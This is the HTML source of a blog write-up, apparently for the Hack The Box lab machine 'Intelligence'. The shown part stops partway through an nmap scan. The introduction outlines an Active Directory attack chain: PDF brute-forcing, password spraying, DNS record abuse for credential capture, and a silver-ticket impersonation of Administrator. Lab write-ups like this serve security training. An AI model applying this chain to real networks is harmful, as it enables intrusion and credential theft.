




<file: posts/intelligence.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>HTB - Intelligence — 0xma1ware</title>
  <meta name="description" content="Intelligence was an medium-level box that showcased realistic AD-attacks.">
  <meta name="author" content="ma1ware">
  <meta name="robots" content="index, follow">
  <meta name="google-site-verification" content="42n3AA2IgDxO8o4pe3uUfhhTOVxKJhs4OsDTbEtJNqc">
  <link rel="canonical" href="https://0xma1ware.github.io/posts/intelligence.html">
  <meta property="og:title" content="HTB - Intelligence">
  <meta property="og:description" content="Intelligence was an medium-level box that showcased realistic AD-attacks.">
  <meta property="og:type" content="article">
  <meta property="og:url" content="https://0xma1ware.github.io/posts/intelligence.html">
  <meta property="og:image" content="https://0xma1ware.github.io/imgs/assets-intelligence/port80.png">
  <meta property="article:published_time" content="2023-07-26">
  <meta property="article:author" content="ma1ware">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@0xma1ware">
  <meta name="twitter:title" content="HTB - Intelligence">
  <meta name="twitter:description" content="Intelligence was an medium-level box that showcased realistic AD-attacks.">
  <meta name="twitter:image" content="https://0xma1ware.github.io/imgs/assets-intelligence/port80.png">
  <link rel="icon" href="../favicon.ico">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Fira+Code:wght@400;500;600&family=Orbitron:wght@600;700;800;900&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../css/style.css">
  <script type="application/ld+json">
  {
    "@context": "https://schema.org", "@type": "BlogPosting",
    "headline": "HTB - Intelligence", "description": "Intelligence was an medium-level box that showcased realistic AD-attacks.",
    "datePublished": "2023-07-26",
    "author": { "@type": "Person", "name": "ma1ware", "url": "https://github.com/0xma1ware" },
    "publisher": { "@type": "Person", "name": "ma1ware" },
    "mainEntityOfPage": { "@type": "WebPage", "@id": "https://0xma1ware.github.io/posts/intelligence.html" }
  }
  </script>
</head>
<body>
  <header class="site-header">
    <a href="../" class="site-logo"><img src="../favicon.ico" alt="logo" width="32" height="32"><span class="prefix">0x</span>ma1ware<span class="cursor-blink"></span></a>
    <button class="menu-toggle" aria-label="Menu" onclick="document.querySelector('.site-nav').classList.toggle('open')">
      <span></span><span></span><span></span>
    </button>
    <nav><ul class="site-nav">
      <li><a href="../">home</a></li>
      <li><a href="https://github.com/0xma1ware" target="_blank" rel="noopener">github</a></li>
      <li><a href="https://x.com/0xma1ware" target="_blank" rel="noopener">x.com</a></li>
    </ul></nav>
  </header>

  <div class="post-header animate-in">
    <a href="../" class="back-link">&larr; back to all posts</a>
    <h1>HTB - Intelligence</h1>
    <div class="post-meta">
      <span>2023-07-26</span>
      <span class="category ">htb</span>
      <span class="diff medium">medium</span>
      <span>by ma1ware</span>
    </div>
    <div class="tags" style="margin-top:.75rem;"><span class="tag">web server</span><span class="tag">pdf</span><span class="tag">bruteforce</span><span class="tag">password spray</span><span class="tag">share</span><span class="tag">silver ticket</span><span class="tag">medium</span></div>
  </div>

  <article class="post-content animate-in">
    <div class="toc"><div class="toc-title">// Table of Contents</div><ul><li class="toc-h1"><a href="#introduction">Introduction</a></li><li class="toc-h2"><a href="#nmap">Nmap</a></li><li class="toc-h2"><a href="#port-80-http-iis">Port 80 - HTTP (IIS)</a></li></ul></div>
    <h1 id="introduction">Introduction</h1>
<p>Intelligence was an medium-level box that showcased realistic AD-attacks. </p>
<p>Initially we find a web-server with two pdfs in the format of 2020-Month-Day so we create a bruteforce script to download any other pdfs not linked directly. After this we extract a list of usernames from the pdfs as well as a default password which we then use to password spray using crackmapexec. <br />
This returns a hit on a Tiffany.Molina who has access to the user.txt as well as to the IT share which contains a powershell script that runs every 5 minutes. We then add a DNS record using the default credentials we recovered, get a set of new credentials. Use new credentials to read the hashed password of a service-user which we can then use in a silver-ticket type of attack and impersonate the Administrator.  </p>
<hr />
<h2 id="nmap">Nmap</h2>
<p>Ports tcp open in nmap format</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>PORT<span style="color: #F8F8F2">    </span>STATE<span style="color: #F8F8F2"> </span>SERVICE<span style="color: #F8F8F2">      </span>REASON
<span style="color: #AE81FF">53</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>domain<span style="color: #F8F8F2">       </span>syn-ack
<span style="color: #AE81FF">80</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>http<span style="color: #F8F8F2">         </span>syn-ack
<span style="color: #AE81FF">88</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>kerberos-sec<span style="color: #F8F8F2"> </span>syn-ack
<span style="color: #AE81FF">135</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>msrpc<span style="color: #F8F8F2">        </span>syn-ack
<span style="color: #AE81FF">139</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>netbios-ssn<span style="color: #F8F8F2">  </span>syn-ack
<span style="color: #AE81FF">389</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>ldap<span style="color: #F8F8F2">         </span>syn-ack
<span style="color: #AE81FF">445</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>microsoft-ds<span style="color: #F8F8F2"> </span>syn-ack
</code></pre></div>

<p>Ports services and versions nmap format</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code><span style="color: #959077"># Nmap 7.93 scan initiated Tue Jul 25 12:45:23 2023 as: nmap -sC -sV -p 49691,62696,49666,3268,49711,139,135,53,445,5985,80,636,3269,49692,9389,464,593,49717,88,389 -oA scans/Intelligence -vv 10.129.156.112</span>
Nmap<span style="color: #F8F8F2"> </span>scan<span style="color: #F8F8F2"> </span>report<span style="color: #F8F8F2"> </span><span style="color: #66D9EF">for</span><span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span>.129.156.112
Host<span style="color: #F8F8F2"> </span>is<span style="color: #F8F8F2"> </span>up,<span style="color: #F8F8F2"> </span>received<span style="color: #F8F8F2"> </span>syn-ack<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span><span style="color: #AE81FF">0</span>.28s<span style="color: #F8F8F2"> </span>latency<span style="color: #FF4689">)</span>.
Scanned<span style="color: #F8F8F2"> </span>at<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2023</span>-07-25<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">12</span>:45:23<span style="color: #F8F8F2"> </span>EDT<span style="color: #F8F8F2"> </span><span style="color: #66D9EF">for</span><span style="color: #F8F8F2"> </span>106s

PORT<span style="color: #F8F8F2">      </span>STATE<span style="color: #F8F8F2"> </span>SERVICE<span style="color: #F8F8F2">       </span>REASON<span style="color: #F8F8F2">  </span>VERSION
<span style="color: #AE81FF">53</span>/tcp<span style="color: #F8F8F2">    </span>open<span style="color: #F8F8F2">  </span>domain<span style="color: #F8F8F2">        </span>syn-ack<span style="color: #F8F8F2"> </span>Simple<span style="color: #F8F8F2"> </span>DNS<span style="color: #F8F8F2"> </span>Plus
<span style="color: #AE81FF">80</span>/tcp<span style="color: #F8F8F2">    </span>open<span style="color: #F8F8F2">  </span>http<span style="color: #F8F8F2">          </span>syn-ack<span style="color: #F8F8F2"> </span>Microsoft<span style="color: #F8F8F2"> </span>IIS<span style="color: #F8F8F2"> </span>httpd<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span>.0
<span style="color: #F8F8F2">|</span>_http-server-header:<span style="color: #F8F8F2"> </span>Microsoft-IIS/10.0
